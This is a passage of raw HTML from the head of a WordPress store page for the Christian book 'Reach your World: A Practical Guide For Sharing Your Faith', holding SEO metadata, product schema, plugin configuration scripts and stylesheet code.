

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://disciplefirst.com/store/reach-your-worlda-practical-guide-for-sharing-your-faith/?v=3e8d115eb4b3
body_size: 48246
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>

<meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


        <script>
            var wpdm_site_url = 'https://disciplefirst.com/';
            var wpdm_home_url = 'https://disciplefirst.com/';
            var ajax_url = 'https://disciplefirst.com/wp-admin/admin-ajax.php';
            var ajaxurl = 'https://disciplefirst.com/wp-admin/admin-ajax.php';
            var wpdm_ajax_url = 'https://disciplefirst.com/wp-admin/admin-ajax.php';
            var wpdm_ajax_popup = '0';
        </script>


        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"91e95b7cd7","_rest_nonce":"abf8a81865","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/disciplefirst.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"disciplefirst.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"91e95b7cd7","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/disciplefirst.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"c54c96ae846e3cb81f39fa3c1ae4727f9363e79dcadfa0597e3f314c98daec4c","emailEncoderPassKey":"28351a805e3d81e0db11352fa9d686d1","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <script>window._wca = window._wca || [];</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>“Reach your World”A Practical Guide For Sharing Your Faith - discipleFIRST</title>
<meta name="description" content="Clearance - Book 2 of the Original Version of the Grow Series. Discover the fundamental truths of how to reach the people in your life."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://disciplefirst.com/store/reach-your-worlda-practical-guide-for-sharing-your-faith/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="“Reach your World”A Practical Guide For Sharing Your Faith - discipleFIRST" />
<meta property="og:description" content="Clearance - Book 2 of the Original Version of the Grow Series. Discover the fundamental truths of how to reach the people in your life." />
<meta property="og:url" content="https://disciplefirst.com/store/reach-your-worlda-practical-guide-for-sharing-your-faith/" />
<meta property="og:site_name" content="discipleFIRST" />
<meta property="og:updated_time" content="2025-05-07T06:16:26-05:00" />
<meta property="og:image" content="https://disciplefirst.com/wp-content/uploads/2017/11/Reach-front-cover.jpg" />
<meta property="og:image:secure_url" content="https://disciplefirst.com/wp-content/uploads/2017/11/Reach-front-cover.jpg" />
<meta property="og:image:width" content="648" />
<meta property="og:image:height" content="828" />
<meta property="og:image:alt" content="“Reach your World”&lt;br&gt;A Practical Guide For Sharing Your Faith" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="11.99" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="“Reach your World”A Practical Guide For Sharing Your Faith - discipleFIRST" />
<meta name="twitter:description" content="Clearance - Book 2 of the Original Version of the Grow Series. Discover the fundamental truths of how to reach the people in your life." />
<meta name="twitter:image" content="https://disciplefirst.com/wp-content/uploads/2017/11/Reach-front-cover.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;11.99" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="163 in stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://disciplefirst.com/#organization","name":"discipleFIRST","url":"https://disciplefirst.com","logo":{"@type":"ImageObject","@id":"https://disciplefirst.com/#logo","url":"https://disciplefirst.com/wp-content/uploads/2020/05/cropped-D1_Logo-Horizontal-BLUE.png","contentUrl":"https://disciplefirst.com/wp-content/uploads/2020/05/cropped-D1_Logo-Horizontal-BLUE.png","caption":"discipleFIRST","inLanguage":"en-US","width":"1823","height":"393"}},{"@type":"WebSite","@id":"https://disciplefirst.com/#website","url":"https://disciplefirst.com","name":"discipleFIRST","publisher":{"@id":"https://disciplefirst.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://disciplefirst.com/wp-content/uploads/2017/11/Reach-front-cover.jpg","url":"https://disciplefirst.com/wp-content/uploads/2017/11/Reach-front-cover.jpg","width":"648","height":"828","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://disciplefirst.com/store/reach-your-worlda-practical-guide-for-sharing-your-faith/#webpage","url":"https://disciplefirst.com/store/reach-your-worlda-practical-guide-for-sharing-your-faith/","name":"\u201cReach your World\u201dA Practical Guide For Sharing Your Faith - discipleFIRST","datePublished":"2017-11-03T21:10:08-05:00","dateModified":"2025-05-07T06:16:26-05:00","isPartOf":{"@id":"https://disciplefirst.com/#website"},"primaryImageOfPage":{"@id":"https://disciplefirst.com/wp-content/uploads/2017/11/Reach-front-cover.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"\u201cReach your World\u201d<br>A Practical Guide For Sharing Your Faith - discipleFIRST","description":"Clearance - Book 2 of the Original Version of the Grow Series. Discover the fundamental truths of how to reach the people in your life.","sku":"0003","category":"Books","mainEntityOfPage":{"@id":"https://disciplefirst.com/store/reach-your-worlda-practical-guide-for-sharing-your-faith/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"ONZ","value":"32"},"height":{"@type":"QuantitativeValue","unitCode":"INH","value":".75"},"width":{"@type":"QuantitativeValue","unitCode":"INH","value":"8.5"},"depth":{"@type":"QuantitativeValue","unitCode":"INH","value":"11"},"image":[{"@type":"ImageObject","url":"https://disciplefirst.com/wp-content/uploads/2017/11/Reach-front-cover.jpg","height":"828","width":"648"}],"offers":{"@type":"Offer","price":"11.99","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://disciplefirst.com/store/reach-your-worlda-practical-guide-for-sharing-your-faith/","seller":{"@type":"Organization","@id":"https://disciplefirst.com/","name":"discipleFIRST","url":"https://disciplefirst.com","logo":"https://disciplefirst.com/wp-content/uploads/2020/05/cropped-D1_Logo-Horizontal-BLUE.png"}},"@id":"https://disciplefirst.com/store/reach-your-worlda-practical-guide-for-sharing-your-faith/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="discipleFIRST &raquo; Feed" href="https://disciplefirst.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="discipleFIRST &raquo; Comments Feed" href="https://disciplefirst.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="discipleFIRST &raquo; iCal Feed" href="https://disciplefirst.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="discipleFIRST &raquo; “Reach your World”A Practical Guide For Sharing Your Faith Comments Feed" href="https://disciplefirst.com/store/reach-your-worlda-practical-guide-for-sharing-your-faith/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ssp-castos-player-css' href='https://disciplefirst.com/wp-content/plugins/seriously-simple-podcasting/assets/css/castos-player.min.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='ssp-subscribe-buttons-css' href='https://disciplefirst.com/wp-content/plugins/seriously-simple-podcasting/assets/css/subscribe-buttons.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://disciplefirst.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='presto-player-popup-trigger-style-inline-css' type='text/css'>
:where(.wp-block-presto-player-popup-trigger) {
  /* reduce specificity */
  display: grid;
  gap: 1rem;
  cursor: pointer;
}

/* Play icon overlay for popup image trigger variation */
:where(.presto-popup-image-trigger) {
  position: relative;
  cursor: pointer;
}

:where(.presto-popup-image-trigger)::before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 48px;
  height: 48px;
  background-image: url("/wp-content/plugins/presto-player/src/admin/blocks/blocks/popup-trigger/../../../../../img/play-button.svg");
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  z-index: 10;
  pointer-events: none;
}

:where(.presto-popup-image-trigger img) {
  display: block;
  width: 100%;
  height: auto;
  filter: brightness(0.5);
}
/*# sourceURL=https://disciplefirst.com/wp-content/plugins/presto-player/src/admin/blocks/blocks/popup-trigger/style.css */
</style>
<style id='presto-player-popup-media-style-inline-css' type='text/css'>
.wp-block-presto-player-popup.is-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.wp-block-presto-player-popup.has-child-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.presto-popup__overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 100000;
  overflow: hidden;
  width: 100%;
  height: 100vh;
  box-sizing: border-box;
  padding: 0 5%;
  visibility: hidden;
  opacity: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  transition:
    opacity 0.2s ease,
    visibility 0.2s ease;

  --presto-popup-media-width: 1280px;
  --presto-popup-background-color: rgba(0, 0, 0, 0.917);
}

.presto-popup--active {
  visibility: visible;
  opacity: 1;
}

.presto-popup--active .presto-popup__content {
  transform: scale(1);
}

.presto-popup__content {
  position: relative;
  z-index: 9999999999;
  width: 100%;
  max-width: var(--presto-popup-media-width);
  transform: scale(0.9);
  transition: transform 0.2s ease;
}

.presto-popup__close-button {
  position: absolute;
  top: calc(env(safe-area-inset-top) + 16px);
  right: calc(env(safe-area-inset-right) + 16px);
  padding: 0;
  cursor: pointer;
  z-index: 5000000;
  min-width: 24px;
  min-height: 24px;
  width: 24px;
  height: 24px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: none;
  background: none;
  box-shadow: none;
  transition: opacity 0.2s ease;
}

.presto-popup__close-button:hover,
.presto-popup__close-button:focus {
  opacity: 0.8;
  background: none;
  border: none;
}

.presto-popup__close-button:not(:hover):not(:active):not(.has-background) {
  background: none;
  border: none;
}

.presto-popup__close-button svg {
  width: 24px;
  height: 24px;
  fill: white;
}

.presto-popup__scrim {
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 2000000;
  background-color: var(--presto-popup-background-color, rgb(255, 255, 255));
}

.presto-popup__speak {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}
/*# sourceURL=https://disciplefirst.com/wp-content/plugins/presto-player/src/admin/blocks/blocks/popup-media/style.css */
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://disciplefirst.com/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<style id='wppb-edit-profile-style-inline-css' type='text/css'>


/*# sourceURL=https://disciplefirst.com/wp-content/plugins/profile-builder/assets/misc/gutenberg/blocks/build/edit-profile/style-index.css */
</style>
<style id='wppb-login-style-inline-css' type='text/css'>


/*# sourceURL=https://disciplefirst.com/wp-content/plugins/profile-builder/assets/misc/gutenberg/blocks/build/login/style-index.css */
</style>
<style id='wppb-recover-password-style-inline-css' type='text/css'>


/*# sourceURL=https://disciplefirst.com/wp-content/plugins/profile-builder/assets/misc/gutenberg/blocks/build/recover-password/style-index.css */
</style>
<style id='wppb-register-style-inline-css' type='text/css'>


/*# sourceURL=https://disciplefirst.com/wp-content/plugins/profile-builder/assets/misc/gutenberg/blocks/build/register/style-index.css */
</style>
<link rel='stylesheet' id='wc-memberships-blocks-css' href='https://disciplefirst.com/wp-content/plugins/woocommerce-memberships/assets/css/blocks/wc-memberships-blocks.min.css?ver=1.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://disciplefirst.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://disciplefirst.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://disciplefirst.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://disciplefirst.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1767011069' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://disciplefirst.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1767011069' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//disciplefirst.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.25.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-font-awesome-css' href='https://use.fontawesome.com/releases/v5.12.1/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-bootstrap-css' href='https://disciplefirst.com/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://disciplefirst.com/wp-content/plugins/download-manager/assets/css/front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uncannyowl-learndash-toolkit-free-css' href='https://disciplefirst.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.css?ver=3.8.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://disciplefirst.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://disciplefirst.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hamburger.css-css' href='https://disciplefirst.com/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://disciplefirst.com/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.2.1' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}html body div.wprm-overlay{ background: rgba(0,0,0,0.83) }#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #ffffff;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #ffffff;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #ffffff;}#wprmenu_bar .menu_title a {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #ffffff;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #000000 !important;}#mg-wprm-wrap {background-color: #ffffff;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% 